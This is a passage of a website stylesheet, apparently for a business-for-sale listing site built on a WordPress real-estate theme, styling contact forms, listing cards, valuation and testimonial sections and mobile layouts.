  .service-detail-section .col-lg-8 {padding-right:0px; }
  .area-of-focus ul li {width: 47%; }

  .header-detail .header-left h1 {
    overflow: visible;
    white-space: normal;
  }
  .single-post-page .banner-inner{
    display: none;
  }
  .banner-inner.banner-property-mobile-show{
    display: block;
  }

  /*.single-post-page .header-media-wrap {
    display: none;
  }*/
  
  .parent_single_bar {
    margin-top: 0px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 100%;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 49%;
    margin-bottom: 15px;
  }
  .header-section .navi > ul > li .mega-menu-item:last-child {
    margin-bottom: 0;
  }
}

@media (max-width: 575px) {
  .property-mobile {
    display: block;
  }
}


@media(max-width: 570px) {
  .singup-today-area .singup-text {
    margin: 20px 0;
  }
  .area-of-focus ul li {width: 100%; }
 
}


@media (max-width: 500px) {
       #accordion .panel-title {
        margin-left: 16px;
      }

      .text-center.double-lehman-title {
      line-height: initial;
    }
        .masonry-property-image {
        -webkit-column-count: 1; /* Chrome, Safari, Opera */
        -moz-column-count: 1; /* Firefox */
        column-count: 1;
        }
    }


@media (max-width: 375px) {
  .property-mobile .single-post-page .property-title {
    font-size: 16px;
  }
}


@media all and (max-width: 375px) { 
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 100%;
  }
}


    @media (max-width:  991px){
      .industry-wrap {
        grid-template-columns: repeat(2, 1fr);      
      }
    }
    @media (max-width:  767px){
      .industry-wrap {
        grid-template-columns: repeat(1, 1fr);      
      }
      .single-industry .industry-info .icon {
          margin-bottom: 20px;
      }
    }
    @media (max-width:  575px){
      .single-industry .industry-info .title {
          font-size: 26px;
      }
      .industry-title {
          font-size: 32px;
      }
    }


.custome-contact-page .contact-form{
	background: #fafafa;
	padding:50px;
}
.custome-contact-page .contact-form .form-group input{
	width:100%;
	background:transparent;
	padding:10px;
	height: 45px;
	color:#424242 ;
	border-radius: 5px;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}

.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group select{
	width:100%;
	background:transparent;
	color:#999999;
	padding:10px;
	height: 45px;
	border-radius: 5px;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
}
.custome-contact-page .contact-form .form-group textarea{
	width:100%;
	background:transparent;
	height: 145px;
	border-radius: 5px;
	color:#424242;
	opacity: 1;
	box-shadow: none;
	font-size: 16px;
	border:1px solid #ccc;
	padding:10px;
	resize: none;
}
.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}
.custome-contact-page .contact-form .form-group input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group input::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group select:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group select::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #424242;
  opacity: 1; /* Firefox */
}

.custome-contact-page .contact-form .form-group textarea:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #424242;
}

.custome-contact-page .contact-form .form-group textarea::-ms-input-placeholder { /* Microsoft Edge */
  color: #424242;
}

.custome-contact-page .contact-form .send-btn{
	display: block;
	padding:15px 40px;
	width: 100%;
	font-size: 20px;
	border-radius: 0px;
	background:#FF7F00 ;
	color:#ffffff;
	text-align: center;
	font-weight: 600;
	text-transform: capitalize;
	transition:all .4s;
	box-shadow: none;
	border:none;
	text-transform: uppercase;
}
.custome-contact-page .contact-form .send-btn:hover{
	color:#ffffff;
	background:#ffa500 ;
}
.page-id-9008 .listingpage_search {
  margin-top: -294px;
  max-height: 266px;
}
.listingpage_search {
	/*margin-top: -296px;
  max-height: 266px;*/
  position: absolute;
  bottom: 0px;
  width: 100%;
  z-index: 5;
}
.custome-contact-page .contact-page-right .single-info{
	background: #fafafa;
	padding:30px 30px;
	margin-bottom: 30px;
}
.custome-contact-page .contact-page-right .single-info h3{
	font-size: 18px;
	font-weight: 600;
	text-transform: capitalize;
	color:#424242;
	margin-bottom: 15px;
}
.custome-contact-page .contact-page-right .single-info p{
	font-size: 12px;
	font-weight: 500;
	color:#424242;
	margin-bottom: 5px;
}
.custome-contact-page .contact-page-right .single-info p:last-child{
	margin-bottom: 0px;
}
.page-template-tpl-contact .sell_a_business {
  font-weight: 700;
}

.sell_a_business {
  display: inline-block;
  border-top: 1px solid #ff6e00;
  color: #fff !important;
  padding: 6px 10px;
  transition: all 0.5s ease 0s;
  /* -webkit-transition: all 0.5s ease 0s; */
  font-size: 13px;
  font-weight: 400;
  letter-spacing: 2px;
  text-transform: uppercase;
  z-index: 1;
  background-color: #ff6e00;
}
.custome-contact-page .contact-form .customtextvaluation i{
	font-size: 12px;
	line-height: 16px;
}
.sell_a_business:hover{
	color: #fff !important;
    background: #FF7F00;
}
#text-4, #text-2 {
	padding: 24px 24px 3px 24px !important;
	background-color: #f5f5f5;
	margin-top: 0px !important;
}
#text-4 .widget-top .widget-title, #text-2 .widget-top .widget-title{
	color: #428bca;
    font-weight: bold;
    font-size: 20px;
    margin-bottom: 18px;
}
#text-4 .wpcf7-form .form-group input, #text-2 .wpcf7-form .form-group input{
  font-family: Futura PT Book;
	height: 46px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	color:#575756;
	border: 1px solid #e6e6e6;
}
#text-4 .wpcf7-form .form-group textarea, #text-2 .wpcf7-form .form-group textarea{
  font-family: Futura PT Book;
	height: 100px;
	width:100%;
	border-radius: 0px;
	box-shadow: none;
	font-size: 15px;
	line-height: 20px;
	color:#575756;
	border: 1px solid #e6e6e6;
	resize: none;
}
#text-4 .wpcf7-form .form-group .control-label, #text-2 .wpcf7-form .form-group .control-label{
	font-family: Futura PT Book;
	font-size: 15px;
	margin-bottom: 5px;
	color:#575756;
}
.single-post-page .wpcf7-list-item-label {
	color: #666;
	font-size: 13px;
	line-height: 20px;
}
#text-4 .wpcf7-form .checkbox label, #text-2 .wpcf7-form .checkbox label{
	margin-bottom: 0px;
}
#text-4 .wpcf7-form .checkbox label br, #text-2 .wpcf7-form .checkbox label br{
	display: none;
}
#text-4 .wpcf7-form .checkbox label input, #text-2 .wpcf7-form .checkbox label input{
	margin-top: 4px;
    position: absolute;
    left: 0;
    top: 0;
}
#text-4 .wpcf7-form .checkbox label small, #text-2 .wpcf7-form .checkbox label small{
  font-family: Futura PT Book;
	display: inline-block;
	padding-left: 10px;
	margin-left: 0px !important;
	font-size: 13px;
    line-height: 20px;
    color: #9d9d9c;
}
span.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
#text-4 .wpcf7-form .contact-primary, #text-2 .wpcf7-form .contact-primary{
  font-family: Futura PT Book;
	width:100%;
	color: #fff;
    background-color: #FF9900;
    border:none;
    font-size: 16px;
    text-transform: capitalize;
    padding:10px ;
    box-shadow: none;
    transition:all .5s;
}
#text-4 .wpcf7-form .contact-primary:hover, #text-2 .wpcf7-form .contact-primary:hover{
	background-color: rgba(255,110,0,0.75);
    border-color: rgba(255,110,0,0.75);
    color:#ffffff;
}
.header-section .logo img, .header-section-4 .logo img {
    width: 225px;
}
.home .property-item.table-list {
    box-shadow: 0 4px 8px 0 rgba(0,174,239, 0), 0 6px 20px 0 rgba(0, 0, 0, 0) !important;
}
table.details_table {
	margin-bottom: 0px;
}
.detail-block .alert-info {
    margin: 0;
    padding: 0;
}
table{
	width:100%;
}
table.details_table tbody tr{
	border-top: 1px solid #A6A6A5;
  border-top: none;
	vertical-align: top;
}
table.details_table tbody tr:last-child{
	border-bottom:1px solid #A6A6A5;
}
.detail-title {
    margin-bottom: 25px;
    padding-bottom: 0px;
    border-bottom: none!important;
}
table.details_table tbody tr td{
  font-family: Futura PT Book;
	padding:5px;
	color:#575756;
	font-size: 17px;
  text-align: right;
}
table.details_table tbody tr td.tablelabel{
  font-family: Futura PT Book;
	color:#575756;
	padding-right: 10px;
	text-transform: capitalize;
  text-align: left;
}
#schedule_tour {
	display: none;
}
.detail-block .alert-info {
    color: rgba(0,0,0,.85);
    background-color: #ffffff !important;
    border: none !important;
}
.receive_section{
	background-color: #ff8300;
}
.receive_section p{
	text-align:center;
	color:#ffffff;
	margin-bottom: 0px;
	font-size: 16px;
	font-family: "Futura";
	text-transform:capitalize;
	font-weight: 700;
}
.receive_section p a {
	color: #0068b4;
}
.detailpropertywarning{
	margin-top: 20px;
}
.receive_section p a.receivefree{
	color:#ffffff;
	margin-left: 10px;
}
.custome-business-validation{
	padding:155px 0 80px 0;
	position: relative;
	overflow: hidden;
}
.custome-business-validation .video-fullwidth{
	position: absolute;
	top:0;
	display: block;
	z-index: -1;
}
video{
	width:100%;
}
.custome-business-validation .custome-business-info{
	z-index: 1;
}
.custome-business-validation .custome-business-info h2{
	font-size: 32px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 400;
}
.custome-business-validation .custome-business-info h3{
	font-size: 24px;
    text-transform: uppercase;
    color:#000000;
    letter-spacing: 2px;
    font-weight: 700;
}
.custome-business-validation .custome-business-info p{
	color:#000000;
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 15px;
	font-weight: 300;
}
.custome-business-validation .custome-business-info p a{
	color:#000000;
	text-decoration: underline;
}
.custome-business-validation .custome-business-info .videos-btn{
	display: inline-block;
    border: 2px solid #163257;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    background: transparent ;
    position: relative;
    border: 2px solid #163257;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    color: #163257 ;
    -webkit-transition: 0.3s ease-out;
    -o-transition: 0.3s ease-out;
    transition: 0.3s ease-out;
    font-weight: 500;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background:#F90;
	border: 1px solid #F90;
}
.custome-business-validation .custome-business-info .area-controls {
	margin-top: 20px;
}
.custome-business-validation .custome-business-info .area-controls span{
	text-transform: uppercase;
    color: #163257;
    margin-bottom: 10px;
    display: inline-block;
}
.custome-business-validation .custome-business-info .area-controls a{
	position: relative;
	display: inline-block;
	color:#163257;
	font-weight: 700;
	text-transform:uppercase;
	margin-left: 10px;
}
.custome-business-validation .custome-business-info .area-controls a:after{
	content: '\f04b';
	font-family: "Font Awesome 5 Free"; font-weight: 900;
    display: inline-block;
    vertical-align: middle;
    font-size: 8px;
    margin-left: 6px;
    margin-top: -2px;
}
.custome-business-validation .custome-business-info .area-controls a:hover{
	text-decoration: underline;
}   
.custome-awards-area{
	padding:60px 0;
}
.custome-awards-area .awards-left img{
	display: inline-block;
}
.custome-awards-area .awards-left p{
	margin-top: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	line-height: 24px;
	color:#000000;
}
.custome-awards-area .awards-right-content h3{
	font-size: 21px;
	line-height: 29px;
	color:#163257;
	text-transform:uppercase;
}
.custome-awards-area .awards-right-content h3 b{
	font-weight: 700;
}
.custome-awards-area .awards-right-content .view-awards{
	display: inline-block;
	color: #163257;
	text-transform:uppercase;
	font-size: 15px;
	position: relative;
	transition:all .5s;
}
.top-bar .top-bar-right .sub-menu{
	text-align: left;
}
.top-bar{
	z-index: 99999;
}
.top-bar-right .top-contact {
	float: left;
}
.navi.top-nav{
	float: right;
}
.custome-awards-area .awards-right-content .view-awards:hover{
	color: #163257;
}
.considering-plan{
	padding:60px 0;
}
.considering-plan .considering-content h3{
	font-size: 23px;
	font-weight: 500;
	text-transform: capitalize;
	color:#000000;
	margin-bottom: 20px;
	text-align: center;
}
.considering-plan .considering-content p{
	font-size:15px;
	line-height:24px;
	color:#000000;
	margin-bottom: 5px;
	text-align: center;
}
.considering-plan .considering-content p a{
	color:#000000;
}
.considering-plan .considering-info{
	margin-top: 40px;
}
.considering-plan .considering-info ul{
	margin:0;
	padding:0;
	list-style: none;
	text-align: center;
}
.considering-plan .considering-info ul li{
	display: inline-block;
	margin: 0 10px;
}
.considering-plan .considering-info ul li a{
	display: block;
	font-size: 18px;
	color:#163257;
	text-transform: capitalize;
}
.considering-plan .considering-info ul li i{
	font-size:18px;
	line-height: 18px;
	color:#FF6E00;
	display: inline-block;
	margin-right: 5px;
}
.how-doing-area{
	padding-top: 60px;
	padding-bottom: 100px;
	background:#FF6E00;
}
.how-doing-area .doing-content h3{
	font-size: 23px;
	font-weight: 400;
	color:#000000;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.how-doing-area .doing-content p{
	font-size: 20px;
	line-height: 24px;
	color:#000000;
	font-weight: 300;
}
.page-id-7382 .custome-contact-page .contact-form, .page-id-9010 .custome-contact-page .contact-form{
    margin-top: -80px;
}
.page-id-7262 .header-section{
	background:rgba(0,0,0, .2) !important;
}
.mobileviewlisting{
  display: none;
}
.property-item-mobile .single-post-page {
  margin-bottom: 10px;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  padding: 5px;
  background: #ffffff;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; 
}
.property-item-mobile .single-post-page .property-img {
  width: 40%; 
}
.property-item-mobile .single-post-page .property-img img{
  width:100%;
  max-height: 200px;
}
.property-item-mobile .single-post-page .property-content {
  width: 60%;
  position: relative;
  padding-left: 20px; 
}
.property-item-mobile .single-post-page .property-content .property-title {
  font-size: 18px;
  line-height: 24px;
  text-transform: uppercase;
  padding-bottom: 5px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px; 
}
.property-item-mobile .single-post-page .property-content .property-title a {
  color: #0068b4;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.property-item-mobile .single-post-page .property-content .property-title a:hover {
    color: #00AEEF; 
  }
.property-item-mobile .single-post-page .property-content .property-feature p {
  margin-bottom: 2px;
  font-size: 16px;
  line-height: 26px;
  color: #393939; 
}
.property-item-mobile .single-post-page .property-content .property-feature p span {
  margin-left: 8px; 
}
.property-item-mobile .single-post-page .property-content .bottom-price {
  position: absolute;
  right: 5px;
  bottom:5px;
  text-align: right; 
}
.property-item-mobile .single-post-page .property-content .bottom-price span {
  color: #48dbfb;
  font-size: 16px;
  display: inline-block;
  font-weight: 700;
  margin-top: 0px; 
}




/*custome code here*/
.property-item .cell{
	display: block !important;
	width:100% !important;
}
.property-item .cell a.btn.btn-primary {
    display: block;
    margin-top: 10px;
    font-weight: 700;
}
.btn.btn-primary , .btn.btn-secondary{
	text-transform: uppercase;
}
.top-bar .top-bar-right .sub-menu{
	background:linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%);	
}
.top-bar .top-bar-right .sub-menu{
	width:50px !important;
	right:0;
}
.navi > ul .sub-menu {
    min-width: 50px !important;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.top-bar .top-bar-right .sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar .top-bar-right .sub-menu li a{
	color:#ffffff;
	padding:5px;
	transition: all .5s;
}
.top-bar .top-bar-right .sub-menu li:hover a{
	color:#ffffff;
	background: rgba(255, 255, 255, .1);
}
.custome-brands-area{
	padding:30px 0;
	background:#EBEFF0;
}
.custome-brands-area .single-brands img{
	opacity: .6;
	text-align: center;
	cursor: pointer;
}

.custome-business-validation .custome-business-info .videos-btn{
	background: #FF7F00 ;
	border:none;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background: #ffa500 ;
	border:none;
}
h3.englishwarning {
    text-align: center;
    margin-top:8px;
}
.page-id-9008 .view {
    position: relative;
    /* top: -48px; */
}

.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
	top:-25px;
}

.property-item .body-left {
    width: 62%;
}
.property-listing.list-view .hidden-gird-cell {
    display: table-cell;
    width: 37%;
    padding-left: 20px;
    margin-left: 1%;
    border-left: 1px solid #ededec;
}
.info-row.phone.text-right {
    position: inherit;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary{
	width:100%;
}
.price {
    text-align: left;
    color: #000;
}
.property-listing.list-view .hidden-gird-cell .info-row{
	display: flex;
	align-items: center;
}
.property-listing.list-view .hidden-gird-cell .info-row .customicon{
	margin-right: 10px;
	width:40px;
	height:40px;
	line-height: 40px;
	background:#e8e8e8;
	text-align: center;
}
.property-listing.list-view .hidden-gird-cell .price .customicon img{
	width:20px;
	margin:0 auto;
}

.property-listing.list-view .hidden-gird-cell .address .customicon img{
	width:20px;
	margin:0 auto;
}
.item-body .property-title a {
	font-size:20px;
	font-weight: 700;
	color:#0C6CC4 !important;
}
.smalldesc {
    font-size: 15px;
    color: #575756;
    line-height: 18px;
}
.property-listing.list-view .item-body .property-title a {
   font-size: 25px;
   font-family: Futura PT Heavy;
/*  font-family: "Futura PT";*/
  color: #154684 !important;
}
.property-listing.list-view .item-body .property-title, .property-listing.list-view .item-body h2 {
  margin: 5px 0px;
}
.item-body .property-title, .item-body h2 {
  line-height: 25px;
}
.info-row.price .item-price {
  font-family: Futura PT Heavy;
/*	font-weight: 700;*/
	margin-left: 0px;
/*  font-family: "Futura PT";*/
}

.price .item-price {
    font-size: 22px;
    line-height: 18px;
    color: #154684;
}
.top-bar-right .top-contact {
	float: none;
    display: inline-block;
}
.property-item .item-body {
    padding: 0px 10px 10px 10px;
}
.property-item {
    padding: 20px 0;
    border-top: 1px solid #ededec;
    border-bottom: 1px solid #ededec;
}
.item-body .info-row + .info-row {
    margin-top: 0px;
}
.sectionright_r label, .label {
   font-family: Futura PT Book;
    font-weight: 500;
    margin-bottom: 0;
}
/*.page-id-385 .advsearchcustom, .page-id-9008 .advsearchcustom, .page-id-41 .advsearchcustom {
	display: none;
}*/
.property-item .item-body .smalldesc {
  font-family: "Futura PT Book";
  font-size: 15px;
  line-height: 18px;
  color: #575756;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary {
    font-size: 14px;
    font-weight: 700;
    margin-top:10px;
    line-height: 34px;
}
.sectionright_r label {
  font-family: "Futura PT Book";
  font-size: 14px;
  font-weight: 400;
  color: #f37f24;
  line-height: 14px;
  text-transform: uppercase;
}
.sectionright_r span {
   font-family: Futura PT Heavy;
  font-size: 22px;
  display: block;
  line-height: 24px;
  color: #154684;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    left: 75px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    padding: 6px 5px 8px 5px;
    margin-left: 0px;
}
.page-title-middle {
    text-align: center;
}
h3.englishwarning {
	text-align: center;
	margin-top: 3px;
	display: inline-block;
	background: #2196F3;
	padding: 6px 30px;
	color: #ffffff;
	font-size: 12px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 4px 4px 0px rgba(255,0,0,0.76);
	box-shadow: 0px 4px 4px 0px #2196F3;
}
.sort-tab .filter-option.pull-left , .children a {
	color: #0068b4;
}
h3.englishwarning .customwarning {
	margin-right: 5px;
	display: inline-block;
	font-size: 30px;
	cursor: pointer;
	position: relative;
	top:4px;
}
.templatebusiness-h2{
  text-transform: uppercase;
}
.page-id-9001 .templatebusiness-h2{
  text-transform: capitalize;
}
.postid-9185 .banner-parallax {
    overflow: hidden;
    height: 90px !important;
}
/*.page-id-9027 .btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    margin-left: 10px;
    padding: 11px 25px 15px 25px;
}*/
.page-template-template-search .container{
  /*margin-top: -15px;*/
}

.top-bar{
	background:rgba(0, 0, 0, .1) !important;
}
.header-section{
	background:rgba(0, 0, 0, .1) !important;
}

.header-section .navi > ul > li > a {
    position: relative;
/*    font-family: "Futura PT";*/
}
.header-section .navi > ul > li > a:after {
  position: absolute;
  content: ' ';
  width:100%;
/*  height: 3px;*/
  height: 1px;
  background:orange;
/*  bottom: 0;*/
  bottom: 20px;
  left:0;
  opacity: 0;
  transition:all .5s;
}
.header-section .navi > ul > li > a:hover :after{
  opacity: 1;
}
.header-section .navi > ul > li.current-menu-item > a:after{
  opacity: 1;
}
.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
    font-size: 14px;
}
.top-bar-contact a i.fa.fa-envelope-o {
    font-size: 15px;
    position: relative;
    top: 1px;
}
.wpml-ls-menu-item .wpml-ls-flag {
  width: 20px;
  height: 14px;
}
.top-contact .fa {
    font-size: 14px;
}
.top-bar-phone.whatsappicon {
    margin-right: 10px;
    position: relative;
    top: 2px;
}
.top-bar-contact a span{
  line-height: 12px;
}
.whatsappicon img {
    margin-top: -6px;
    height: 16px;
    width: 16px;
}
.navi.top-nav {
    float: right;
    position: relative;
    top: 2px;
}
li.top-bar-social {
    position: relative;
    top: 1px;
}
.acurate{
  margin: 0 !important;
  padding: 0 !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input{
  border-bottom: 3px solid #FF7F00 !important;
  border-radius: 0;
  font-size:15px;
  height: 55px;
  font-style: italic;
  padding-left: 20px !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .input-icon:before{
  top:6px;
  display: none;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input:before{
  top:6px;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
  left: 0;
}
#Linkedin_Icon_Footer{
  margin-top:3px;
}
.sub_footer_top {
  margin: 0;
}

.top-bar-social .btn-linkedin, .top-bar-social .btn-instagram , .top-bar-social .btn-youtube{
  color: #ffffff !important; 
}
.top-bar-social a:hover{
  color:#e96603 !important;
}

.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
  top: 1px;
}
.top_flags {
    position: relative;
    top: -2px;
}
.rigthsidesocial {
  display: inline-block;
  margin-top: -2px !important;
}

.most-search-ara {
  text-align: center;
  margin-top: 10px;
}
.most-search-ara ul{
  margin:0;
  padding:0;
  list-style: none;
}
.most-search-ara ul li{
  display: inline-block;
}
.most-search-ara ul li a{
  display: block;
  padding: 6px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #c6c6c6;
  transition: all .5s;
}
.most-search-ara ul li a:hover{
  color:#ffffff;
}

.advcustomcls{
  margin: 0 auto;
  width: 100%;
  max-width: 960px;
  padding: 25px;
  background-color: rgba(0,0,0,.2);
  border-radius: 3px;
  padding-bottom: 10px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
  border-radius: 0;
  font-weight: 400;
  position: relative;
  text-transform: capitalize;
  font-size: 20px;
}
.btn.btn-secondary.btn-block.houzez-theme-button:after{
  position: absolute;
  color: #ffffff;
  content: "\f002";
  font-family: "FontAwesome" !important;
  height: 43px;
  width: 40px;
  line-height: 43px;
  z-index: 1;
  font-size: 18px;
  right:10px;
  top:6px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 50%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 50%;
}
.advance-btn.blue {
  width: 100%;
  border-radius: 0;
  padding:16px 15px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 11px 25px 13px 25px;
}
.page-template-tpl-business-val .header-media-wrap {
  display: none;
}

/*---------------------------
make-concave
-----------------------------*/
.make-concave {
  width: 100%;
  overflow: hidden;
  position: relative;
  top: -60px;
  max-height: 60px; 
  z-index: 2;
}
.make-concave .concave-shape {
  background: #fff;
  height: 200px;
  border-radius: 50%;
  max-width: 113% !important;
  position: relative;
  width: 150%;
  left: -7%; 
}

/*---------------------------
car-worth-area
-----------------------------*/
.car-worth-area .single-car-worth {
  margin-bottom: 30px; 
}
.car-worth-area .single-car-worth .worth-img {
  margin-bottom: 15px; 
}
.car-worth-area .single-car-worth .worth-title {
  font-size: 27px;
  color: #4e5669;
  line-height: 32px;
  text-transform: capitalize;
  margin-bottom: 15px;
  font-weight: 400; 
}
.car-worth-area .single-car-worth .worth-content {
  font-size: 15px;
  line-height: 25px;
  color: #4e5669;
  margin-bottom: 0;
  margin-top: 5px; 
}

.divider {
  background: #f37c50;
  width: 60px;
  height: 1px;
  margin: auto;
  margin-top: 35px;
  text-align: center;
  margin: auto; 
}
/*
Partner Page
*/
.page-id-12019 .page-title-left .title-head {
  display: none;
}
.partnerpage .singlepartner {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  margin: 30px 19px;
}
.innerpartner {
  padding: 25px;
  text-align: center;
}
.innerpartner img{
	height: 50px;
}
.innerpartner h3{
	margin-top: 5px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;

}
/*---------------------------
car-valuation-area
-----------------------------*/
.car-valuation-area {
  padding: 100px 0 100px 0;
  background: url("assets/images/car-valuation-bg.png") #fcf2ee no-repeat center center / cover;
  position: relative;
  z-index: 1;
 }
 .car-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.car-valuation-area .car-valuation-info .small-divider {
  background: #f37c50;
  width: 30px;
  height: 1px;
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .valuation-title {
  font-size: 30px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400; 
}
.car-valuation-area .car-valuation-info .validation-feature-area {
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area h4 {
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li {
  position: relative;
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  padding-left: 20px;
  line-height: 25px;
  display: block;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li:before {
  position: absolute;
  content: "\f0da";
  font-family: 'fontawesome' !important;
  left: 0;
  top: 0;
  font-size: 30px;
  color: #F08151; 
}
.car-valuation-area .car-valuation-info .validation-feature-area p {
  font-size: 15px;
  line-height: 25px;
  color: #ffffff; 
}
.customoptionform7 .wpcf7-list-item {
  margin-left: 5px;
}
.primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #525f7f;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #f9661c;
  padding: 10px 25px;
  font-size: 18px;
  color: #f9661c;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.car-valuation-area .car-valuation-info .primary-btn-two:hover {
  background: #f9661c;
  color: #ffffff; 
}

/*---------------------------
testimonial-area
-----------------------------*/
.testimonial-area {
  padding: 100px 0;
  background: url("assets/images/testimonials.jpg") no-repeat center center / cover; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .quote {
  font-size: 60px;
  color: #8E9AA5;
  margin-bottom: 40px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe {
  margin-bottom: 10px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe p {
  font-size: 26px;
  line-height: 38px;
  color: #FFFFFF;
  font-weight: 400; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: auto; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image img {
  width: 100%;
  height: 100%; 
}
.testimonial-area .slide-testimonial-area .owl-dots{
	display: block;
	text-align: center;
	margin-top: 40px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot{
	display: inline-block;
	width:10px;
	height: 10px;
	line-height: 10px;
	border-radius: 50%;
	background:#ffffff;
	margin:0 5px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot.active{
	background: #f9661c;
}
.customcontainerbusinesssell .breadcrumb-top .page-title-left {
  display: none;
}

/*----------------------
error page
-----------------------*/
.errore-page{
  padding: 60px 0;
  overflow:hidden;
}
